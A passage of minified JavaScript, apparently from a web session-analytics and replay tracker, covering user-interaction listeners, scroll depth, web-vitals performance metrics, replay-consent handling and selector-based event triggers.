e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);this.Re(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:di.COPY};this.Re(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:di.CUT};this.Re(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:di.PASTE};this.Re(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Zg(t)};this.Re(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Zg(t)};this.Re(e)}Zg(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Re(t){ch(t)&&t.tgt!==$e.INVALID_ELEMENT&&this.j(t)}du(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),lw=(()=>{class s{constructor(t,e,i){this.Gt=t,this.zt=e,this.Nt=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.fT(e);break;case Pt.FLICK:this.pT(t,e);break;case Pt.DRAG:this.gT(t,e);break;default:break}}fT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==$e.INVALID_ELEMENT&&this.j(i)}gT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}pT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.zt.subscribe(s.tm,(t,e)=>this.processGesture(t,e))}stop(){this.zt.unsubscribe(s.tm)}}return s.tm="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var hw=(()=>{class s{constructor(){this.hm=100,this.vo=0,this.So=yt.documentHeight(),this.um={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.vo=this.Nu(fi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.um)}stop(){vt(this.um)}reset(){let t=fi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Nu(t);this.So=i,this.vo=e,this.j()}Nu(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.CT(i);else{let r=this.IT(t);i=this.dm(t,r),e=this.PT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;fi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.Nu(e);(i>this.vo||r>this.So)&&(this.vo=i,r>this.So&&(this.So=r),this.j())}CT(t){let e=Math.round(this.OT()/t*100);return Math.min(e,this.hm)}OT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}PT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.dm(t,e),o=Math.round(i/r*100);return Math.min(o,this.hm)}IT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}dm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.vo}`,mdh:`${this.So}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),uw=(()=>{class s{constructor(t){this.wo=t,this._o=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.wo.onFCP(this._o),this.wo.onCLS(this._o),this.wo.onLCP(this._o),this.wo.onTTFB(this._o),this.wo.onINP(this._o))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),dw=(()=>{class s{constructor(t){this.vc=t.performance}getRequestParameters(){if(this.NT())return{};let t=this.MT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}MT(){let t=this.vc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}NT(){return!(this.vc&&this.vc.timing&&this.vc.timing.loadEventEnd>0)}}return s})();var uu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(uu=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Ca=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Ia=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Ia();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Ia(),e="navigate";return uu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Kr=new WeakMap;function Pa(s,n){return Kr.get(s)||Kr.set(s,new n),Kr.get(s)}var Do=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Oa=s=>{let n=!1;return()=>{n||(s(),n=!0)}},hi=-1,rl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,rr=s=>{document.visibilityState==="hidden"&&hi>-1&&(hi=s.type==="visibilitychange"?s.timeStamp:0,fw())},ol=()=>{addEventListener("visibilitychange",rr,!0),addEventListener("prerenderingchange",rr,!0)},fw=()=>{removeEventListener("visibilitychange",rr,!0),removeEventListener("prerenderingchange",rr,!0)},du=()=>{var s;if(hi<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;hi=t!=null?t:rl(),ol(),bi(()=>{setTimeout(()=>{hi=rl(),ol()})})}return{get firstHiddenTime(){return hi}}},yr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},al=[1800,3e3],fu=(s,n={})=>{yr(()=>{let t=du(),e,i=Oe("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,al,n.reportAllChanges),bi(o=>{i=Oe("FCP"),e=Pe(s,i,al,n.reportAllChanges),Ca(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},cl=[.1,.25],pw=(s,n={})=>{fu(Oa(()=>{let t,e=Oe("CLS",0),i=Pa(n,Do),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Pe(s,e,cl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,cl,n.reportAllChanges),Ca(()=>t())}),setTimeout(t))}))},pu=0,Jr=1/0,Hn=0,gw=s=>{for(let n of s)n.interactionId&&(Jr=Math.min(Jr,n.interactionId),Hn=Math.max(Hn,n.interactionId),pu=Hn?(Hn-Jr)/7+1:0)},ko,ll=()=>{var s;return ko?pu:(s=performance.interactionCount)!=null?s:0},mw=()=>{"interactionCount"in performance||ko||(ko=yn("event",gw,{type:"event",buffered:!0,durationThreshold:0}))},hl=0,xo=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){hl=ll(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((ll()-hl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},gu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Oa(s)),document.addEventListener("visibilitychange",s,{once:!0}))},ul=[200,500],yw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&yr(()=>{var c;mw();let t,e=Oe("INP"),i=Pa(n,xo),r=l=>{gu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,ul,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,ul,n.reportAllChanges)}))})},Lo=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},dl=[2500,4e3],Ew=(s,n={})=>{yr(()=>{let t=du(),e,i=Oe("LCP"),r=Pa(n,Lo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Pe(s,i,dl,n.reportAllChanges);let l=Oa(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>gu(l),{capture:!0,once:!0});bi(h=>{i=Oe("LCP"),e=Pe(s,i,dl,n.reportAllChanges),Ca(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},fl=[800,1800],Uo=s=>{document.prerendering?yr(()=>Uo(s)):document.readyState!=="complete"?addEventListener("load",()=>Uo(s),!0):setTimeout(s)},vw=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,fl,n.reportAllChanges);Uo(()=>{let i=Ia();i&&(t.value=Math.max(i.responseStart-mn(),0),t.entries=[i],e(!0),bi(()=>{t=Oe("TTFB",0),e=Pe(s,t,fl,n.reportAllChanges),e(!0)}))})},Sw=(()=>{class s{onFCP(t){try{fu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{pw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Ew(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{vw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{yw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var ww="csAnalysisEventsPersisted",pl="v2/events",mu=["submit"],Vo=["trackEvent"],_w="track",bw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.et=r,this.Wt=o,this.S=c,this.L=l,this.zt=h,this.pt=u,this.It=f,this.K=y,this.qt=g,this.X=v,this.Ft=T,this.kt=I}init(){let t=new aw,e=this.It.create(`${this.E.getTrackerUri()}/${pl}`,"base64");this.Jn=this.GT(e),this.fe=this.qT(t,this.Jn.getRecoveryStorage(),e),this.fe.init(),this.K.addListener(this.fe),this.pt.addListener(this.fe),this.S.register(mu,()=>{}),this.S.register(Vo,i=>{if(!Y(i))throw new ct(Vo[0]);this.fe.pushCustomEvent(i.name,i.source,i.properties)}),this.X&&this.X.register(_w,(i,r,o)=>{let c=mr.handleCustomEventCommandMisuse(i,o);this.fe.pushCustomEvent(i,c,r)})}onStartTracking(t){this.Jn.start(),this.fe.start(t)}onAfterNaturalPageView(){this.fe.initStates()}onArtificialPageViewEnd(t){this.fe.clearStates(!0),t&&(this.fe.stop(),this.Jn.stop())}onAfterArtificialPageView(t){this.fe.initStates(),t&&(this.fe.start(),this.Jn.start()),this.fe.collectInitialEvents()}onBeforeSessionRenewal(){this.fe.clearStates(),this.fe.stop(),this.Jn.stop()}onOptout(){this.fe.stop(),this.Jn.stop()}qT(t,e,i){var r,o;let c=new dw(window),l=new hw,h=sw(this.E,this.et,this.qt,this.Ft,this.kt),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new cw(h,this.et,this.Wt,u),y=iw(this.E,this.et,this.qt,this.Ft,this.kt),g=new lw(y,this.zt),v=new uw(new Sw),T=new Aa,I,w,b,x=new ba(`${this.E.getTrackerUri()}/${pl}`),M=new Ei(this.wt,this.M),S,B,F,tt;return new KS(this.E,f,g,l,c,t,x,M,this.L,e,v,T,i,h,I,w,b,S,B,F,tt)}GT(t){return new nw(new rw(ww),t)}}return s})(),Aw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(mu[0],[t.status,e],"SubmitTemplate")}}return s})(),gs=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),Tw=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.ds=r,this.Tm=!1}isNaturalPageViewSent(){return this.Tm}setNaturalPageViewSent(t){this.Tm=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.ds.getPageViewType(),l=this.C.isReplayRecorded(),h=this.WT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}WT(t){return gs.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),Rw=(()=>{class s{constructor(t){this.Ut=t,this.pe=[]}handleCommand(t){if(le(t)&&(this.bo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.Yt(t,e)}}bo(t){csArray.prototype.push.call(this.pe,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.pe,e=>this.Yt(e,t))}Yt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Cw=(()=>{class s{constructor(t){this.Ut=t,this.rn=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.YT(t);this.Ao(t)}YT(t){let e=this.Ut.getSessionKey();return this.Rm(t)&&e!==null&&this.Yt(t.callback,e),e}Ao(t){this.Rm(t)&&csArray.prototype.push.call(this.rn,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.rn,e=>{this.Yt(e,t)}),this.rn=[]}Rm(t){return t&&typeof t.callback=="function"}Yt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Iw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Pw=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){ze(t)&&le(e)&&this.Yt(t,e)}Yt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=Iw(i,t);e(r)}})}}return s})(),Ow=(()=>{class s{constructor(){this.pe=new Set}handleCommand(t,e){return!le(t)||this.pe.has(t)?null:(this.pe.add(t),e&&(this.Le=e,this.Cm(t,e)),()=>this.pe.delete(t))}executeCallbacks(t){this.XT(t)&&(this.Le=t,this.pe.forEach(e=>this.Cm(e,t)))}Cm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}XT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),yu=["afterPageView"],Nw=["getSessionKey"],Mw=["onRecordingContextChange","onRecordingStateChange"],Dw=["replay:link:generate"],kw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.ds=l,this.Ei=h,this.Im=null}init(){this.Ut=new Tw(this.M,this.C,this.E,this.ds),this.ku=new Rw(this.Ut),this.Pm=new Cw(this.Ut),this.To=new Ow,this.KT=new Pw(this.Ut),this.S.register(Nw,t=>this.Pm.handleCommand(t)),this.S.register(yu,t=>this.ku.handleCommand(t)),this.S.register(Mw,t=>this.To.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Dw,(t,e)=>{this.Qn&&this.KT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Pm.flushPendingCallbacks(),this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.To.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Qn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.Om=!1,this.args=e}start(){this.Om||(this.onInit(),this.Om=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),xw=(()=>{class s extends ee{validateArgs(t){return!!Y(t)}JT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(yu[0],[()=>this.JT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),jo=(()=>{class s extends ee{constructor(){super(...arguments),this.xu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&ze(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.QT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.QT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),gl="once per pageview",Lw="always",Uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===gl||t.frequency===Lw:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Ro=this.args.frequency?this.args.frequency===gl:!0,this.G=new we((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.Ro?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),ml="once per pageview",Vw="always",jw=(()=>{class s extends ee{constructor(){super(...arguments),this.Lu=!1,this.es=!1,this.Ro=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ml||t.frequency===Vw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.es=!0,this.Ro=this.args.frequency?this.args.frequency===ml:!0;let t=this.Nm();this.Y=new we((e,i)=>{if(i==="initial")for(let r of e)et.isVisibleInViewportInForeground(r)&&(r[this.Uu]=!0);this.Vu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.es||this.isStarted||(this.Uu=csSymbol("skipElement"),this.Lu=!1,this.xt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}ju(t,e){if(this.isStarted&&e===Us.VisibleInViewPort){let r=this.Nm()?t.closest(this.args.selector):t;if(r){if(r&&r[this.Uu]){delete r[this.Uu];return}this.Ro&&this.stop(),(!this.Ro||!this.Lu)&&(this.Lu=!0,this.onEventCallback({element:r}))}}}Vu(t){for(let e of t)this.xt.observe(e)}Nm(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),Hw=(()=>{class s extends ee{constructor(){super(...arguments),this.Hu=!1,this.Tt=!0,this.gi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Hu){this.Hu=!1;return}this.onClickOrTap(t)}},this.ZT=(t,e)=>{t.type===Pt.TAP&&(this.Hu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ce(t)){let e=mi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Qr=new Jh(this.ZT)}onStart(){var t;this.Tt&&(Et(this._i,this.gi),(t=this.Qr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this._i,this.gi),(t=this.Qr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),Bw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Mm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.G=new we((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Mm=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),Fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new we(t=>this.t0(t)),this.V=new ue(t=>this.e0(t))}onStart(){this.Tt&&(this.Sc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}t0(t){new Set(t).forEach(e=>this.s0(e))}e0(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.i0(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}s0(t){t[this.Sc]=!0}i0(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Sc]&&(et.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.Sc]:delete i[this.Sc],csArray.prototype.push.call(e,i))}),e}}return s})(),$w=(()=>{class s extends ee{constructor(){super(...arguments),this.wc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.wc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new we(t=>this.Vu(t),{closest:!0})}Vu(t){for(let e of t)this.xt.observe(e)}ju(t,e){if(this.isStarted&&e===Us.VisibleInViewPort){let i=mi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.wc=!1)}}onStart(){this.wc&&(this.xt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){this.wc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),zw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.gi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return 